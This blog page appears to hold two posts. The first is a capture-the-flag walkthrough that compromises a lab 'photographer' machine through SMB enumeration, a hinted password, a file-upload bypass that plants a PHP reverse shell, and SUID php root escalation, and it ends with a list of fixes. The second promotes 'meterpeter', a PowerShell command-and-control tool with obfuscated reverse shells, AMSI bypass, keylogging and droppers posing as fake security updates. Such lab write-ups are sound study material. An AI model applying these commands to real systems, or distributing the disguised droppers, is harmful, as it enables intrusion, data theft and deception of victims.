dirb http://192.168.1.144 -r ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 15:59:29 2020 URL_BASE: http://192.168.1.144/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Fine tunning of NOT_FOUND detection OPTION: Not Recursive ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144/ ---- ==> DIRECTORY: http://192.168.1.144/assets/ ==> DIRECTORY: http://192.168.1.144/images/ + http://192.168.1.144/index.html (CODE:200|SIZE:468) + http://192.168.1.144/server-status (CODE:403|SIZE:278) ----------------- END_TIME: Wed Nov 18 15:59:30 2020 DOWNLOADED: 4612 - FOUND: 2
Nothing of interest here. Lets take a look at the web service on port 8080:
dirb http://192.168.1.144:8000/ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 16:06:06 2020 URL_BASE: http://192.168.1.144:8000/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144:8000/ ---- (!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}. (Try using FineTunning: '-f')
Ok interesting, lets try the suggestion of using fine tuning with -f. (I can’t find documentation but I think what this does is allow responses other than 20X)
dirb http://192.168.1.144:8000/ -f ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 16:03:40 2020 URL_BASE: http://192.168.1.144:8000/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Fine tunning of NOT_FOUND detection ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144:8000/ ---- + http://192.168.1.144:8000/.bash_history (CODE:302|SIZE:0) + http://192.168.1.144:8000/.bashrc (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cache (CODE:302|SIZE:0) + http://192.168.1.144:8000/.config (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cvs (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cvsignore (CODE:302|SIZE:0) ...
I’ll save copying the entire, very long return out, but essentially everything is returning a 302. Not good. By navigating to some of these addresses, we can see that we just get redirected (hence the 302) to a custom error page. This should make dirb useless, but looking back at the results, we can see that it actually does find a directory at /admin/. Lets try navigating here.
We’re taken to a login portal for something called Koken. After a quick google, we find that Koken is a website publishing tool. Before we go any further, lets check out whats on those other two ports.
Typically ports 139 and 445 ports are used by SMB. We can do a deeper nmap scan on these two with the -sV option to confirm this. (Note this would take a very long time if you were to scan all possible ports on a machine, and again is very noisy).
nmap 192.168.1.144 -p 139,445 -sV Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 15:30 GMT Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00072s latency). PORT STATE SERVICE VERSION 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) Service Info: Host: PHOTOGRAPHER
SMB is a protocol for sharing files, I/O devicess and other resources. Samba is a particular implementation of SMB, effectively emulating a Windows server on a Unix machine. Some versions of SMB have many well known vulnerabilities such as EternalBlue (which was used in WannaCry and NotPetya). We can do a quick scan to check whether the target is vulnerable:
nmap --script vuln -p139,445 192.168.1.144 Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 15:52 GMT Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00066s latency). PORT STATE SERVICE 139/tcp open netbios-ssn 445/tcp open microsoft-ds Host script results: |_smb-vuln-ms10-054: false |_smb-vuln-ms10-061: false | smb-vuln-regsvc-dos: | VULNERABLE: | Service regsvc in Microsoft Windows systems vulnerable to denial of service | State: VULNERABLE | The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference | pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes | while working on smb-enum-sessions. |_
We can see that the target is vulnerable to some kind of DOS attack over these ports, but unfortantely no vulnerabilities that will grant us access to the machine.
So the Samba running on this machine might not be vulnerable, but we can still connect. We use the tool smbclient to connect, and first we use -L to obtain a list of the shares hosted. (-N specifies no password).
smbclient -L //192.168.1.144 -N Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers sambashare Disk Samba on Ubuntu IPC$ IPC IPC Service (photographer server (Samba, Ubuntu))
The IPC$ share is used for browsing purposes as well as to establish TCP/IP connections[1]; the print$ share is used for sharing printers, which is unlikely to be a route forward (but shouldn’t be discounted); the final share sambashare is typically used to share files - lets take a look in here:
smbclient -N //10.10.10.5/sambashare mailsent.txt N 503 Mon Jul 20 21:29:40 2020 wordpress.bkp.zip N 13930308 Mon Jul 20 21:22:23 2020
We have two files: mailsent.txt and wordpress.bkp.zip. The latter looks like a Wordpress server backup. If we wanted to copy either file from the server to our local machine, we would use:
get [local file name]
Instead of downloading the files, we could instead just show them on the screen using more which is similar to cat. Lets try that on mailsent now.
more mailsent.txt Message-ID: <[email protected]> Date: Mon, 20 Jul 2020 11:40:36 -0400 From: Agi Clarence User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/ 20020823 Netscape/7.0 X-Accept-Language: en-us, en MIME-Version: 1.0 To: Daisa Ahomi Subject: To Do - Daisa Website's Content-Type: text/plain; charset=us-ascii; format=flowed Content-Transfer-Encoding: 7bit Hi Daisa! Your site is ready now. Don't forget your secret, my babygirl ;)
Interesting. It appears to be an email sent from a person called Agi who has developed a website for a person called Daisa. Experience from doing CTFs (and playing lots of video games) tells me that the last line is a hint. Lets head back to that admin portal we found earlier and try these credentials.
I found that username: [email protected] and password: babygirl works. Woo! We’re now taken through to an admin panel. After poking around a bit, we can see that there’s an upload button in the bottom right corner. Should be simple enough to get a reverse shell from here right?
Well actually not that easy… I tried uploading a shell file, but received an error saying that the file was the wrong type. Looking at the source code for the page, we can see that only image and video files are allowed. I tried changing the source code of the site to allow other file types, but after submitting the file we recieve an error.

Lets open up Burp so we can intercept, and take a look at the requests and responses. (Remember to set up the proxy in your browser). I tried uploading a .jpg image, and on line 18 of the request, we can see where it stores the file name. Lets try uploading a shell again (I used the PHP reverse shell from pentestmonkey)(Make sure you change specify your IP and port the shell code). This time, I changed the file extension from .php to .jpg. After uploading, I intercepted the packet, and changed the filename on line 18 from shell.jpg to shell.php. I forwarded on the request and it uploaded with no problems.
From there, I set my machine to listen using netcat on the port I specified earlier:
nc -nvl 9998
To get the sever to load the shell we need to find where it’s uploaded. In the ‘content’ view, I clicked on the shell and clicked edit->download original. This downloaded the file to my machine, but we need to get the server to load the file rather than send it to us. If we look at the request for the download, the top line is:
GET /dl.php?src=/storage/originals/b6/bf/rshell.jpg HTTP/1.1
I copied the path after src=, and popped in to my browser and voilà - the server connected to our netcat instance (you’ll see some kind of success message in your terminal, followed by a newline starting with $). Now that we were into the machine, I did a few things. I checked to see who we were logged in as:
$ whoami www-data
Looks like we’re just logged in as a basic web user. I had a quick poke around and found our first flag in /home/daisa/user.txt.
I wanted to get some more information about the machine next. We can check the OS version with:
$ hostnamectl Static hostname: photographer Icon name: computer-vm Chassis: vm Machine ID: 04729aba8907469eb7a7558f144df095 Boot ID: ebaa1ed93d16407bad7f645b3e3138d0 Virtualization: oracle Operating System: Ubuntu 16.04.6 LTS Kernel: Linux 4.15.0-45-generic Architecture: x86-64
This is a relatively stable version, and isn’t vulnerable to Dirty COW. I tried checking my sudo priviliges with sudo -l, but recieved an error:
$ sudo -l sudo: no tty present and no askpass program specified
It looks like our shell isn’t a full shell (TTY comes from 'teletype terminal’), and we wont be able to do a lot of commands like this. I found that Python was installed on the machine with python --version. We can use Python to spawn a full shell like so:
python -c 'import pty; pty.spawn("/bin/bash")'
I tried sudo -l again, but now we need a password. I tried babygirl again, but no luck. We need some other way of privilege escalation. Now we’ve got a few routes we can try. Exploiting the Kernel (e.g. Dirty COW), exploiting a service running as root, compromise a user with root permissions, exploit cron jobs, or exploit an executable with SUID set. The latter two are the least convoluted, so lets start here.
Cron is a Unix utility that lets users/systems schedule jobs/commands/scripts. Examples of cron jobs could include changing the background colour every 5 minutes, or deleting the contents of a folder twice a month. We can view and edit the table of cron jobs using crontab -e. It looks like we don’t have permissions to do this. I double checked by trying to cd into the directory where the table is stored - /var/spool/cron/crontabs - but we don’t have permission for this either.
Lets try finding an exectable with the SUID permission set. A brief bit of background here - files can have different permissions in Unix systems. These permissions can restrict whether the user can read, write or execute files, and are set to be specific to the file owner, owner’s group, and other users. There are also some other permissions that can be set, one of which is the SUID (Set owner User ID) permission. If this is set, then it means that when this file is executed, the file will be run as the owner of the file rather than the current user. We can use find to look for these files. We’re looking for something ideally that would let us execute code.
find / -perm -4000 2>/dev/null /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/xorg/Xorg.wrap /usr/lib/snapd/snap-confine /usr/lib/openssh/ssh-keysign /usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox /usr/lib/policykit-1/polkit-agent-helper-1 /usr/sbin/pppd /usr/bin/pkexec /usr/bin/passwd /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/php7.2 /usr/bin/sudo /usr/bin/chsh /usr/bin/chfn /bin/ping /bin/fusermount /bin/mount /bin/ping6 /bin/umount /bin/su
Halfway through the list we can see php7.2. We can display the privileges of this binary to double check it fits our needs.
$ ls -l /usr/bin/php7.2 -rwsr-xr-x 1 root root 4883680 Jul 9 13:40 /usr/bin/php7.2
Ok so lets break this down. The first - signifies that it’s a file, rather than a d for a directory. The remainder is split into 3 chunks of length 3.
Owner: rws Read, write, SUID Group: r-x Read, execute Other: r-x Read, execute
Since we’re not the file owner (root), and we’re not in the same group as root, our current user www-data falls under Other. We have execute permissions and the SUID bit is set, meaning that if we ran the binary as www-data, we would inherit the permissions of the owner root. Perfect! We could either run a reverse shell script and connect from our machine, or we could just spawn a shell here (quicker).
$ /usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);" whoami root
Now that we are root, we can just run find to get the proof.txt file.
find / -name 'proof.txt' /root/proof.txt cat /root/proof.txt .:/://::::///:-` -/++:+`:--:o: oo.-/+/:` -++-.`o++s-y:/s: `sh:hy`:-/+:` :o:``oyo/o`. ` ```/-so:+--+/` -o:-`yh//. `./ys/-.o/ ++.-ys/:/y- /s-:/+/:/o` o/ :yo-:hNN .MNs./+o--s` ++ soh-/mMMN--.` `.-/MMMd-o:+ -s .y /++:NMMMy-.`` ``-:hMMMmoss: +/ s- hMMMN` shyo+:. -/+syd+ :MMMMo h h `MMMMMy./MMMMMd: +mMMMMN--dMMMMd s. y `MMMMMMd`/hdh+..+/.-ohdy--mMMMMMm +- h dMMMMd:```` `mmNh ```./NMMMMs o. y. /MMMMNmmmmd/ `s-:o sdmmmmMMMMN. h` :o sMMMMMMMMs. -hMMMMMMMM/ :o s: `sMMMMMMMo - . `. . hMMMMMMN+ `y` `s- +mMMMMMNhd+h/+h+dhMMMMMMd: `s- `s: --.sNMMMMMMMMMMMMMMMMMMmo/. -s. /o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o` .++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o- ./+:`:yh:dso/.+-++++ss+h++.:++- -/+/-:-/y+/d:yh-o:+--/+/:` `-///////////////:` Follow me at: http://v1n1v131r4.com
Problems/Issues/Fixes
Broken authentication on Samba
Vulnerable version of Samba (for DOS not authentication)
No whitelisting
No MFA for admin login
Client side only file validation
Server should serve files, never run them
Web user has too great pivileges
SUID bit set on binary
0 notes
Text
[Media] meterpeter
meterpeter C2 Powershell Command & Control Framework with BuiltIn Commands (Modules) This PS1 starts a listener Server on a Windows|Linux attacker machine and generates oneliner PS reverse shell payloads obfuscated in BXOR with a random secret key and another layer of Characters/Variables Obfuscation to be executed on the victim machine (The payload will also execute AMSI reflection bypass in current session to evade AMSI detection while working). You can also recive the generated oneliner reverse shell connection via netcat. (in this case you will lose the C2 functionalities like screenshot, upload, download files, Keylogger, AdvInfo, PostExploit, etc) meterpeter payloads/droppers can be executed using User or Administrator Privileges depending of the cenario (executing the Client as Administrator will unlock ALL Server Modules, amsi bypasses, etc.). Droppers mimic a fake KB Security Update while in background download\exec Client in '$Env:TMP' trusted location, with the intent of evading Windows Defender Exploit Guard. meterpeter payloads|droppers are FUD (please dont test samples on VirusTotal). Under Linux users required to install powershell and apache2 webserver, Under Windows its optional the install of python3 http.server to deliver payloads under LAN networks. If this requirements are NOT met, then the Client ( Update-KB4524147.ps1 ) will be written in meterpeter working directory for manual deliver. https://github.com/r00t-3xp10it/meterpeter

0 notes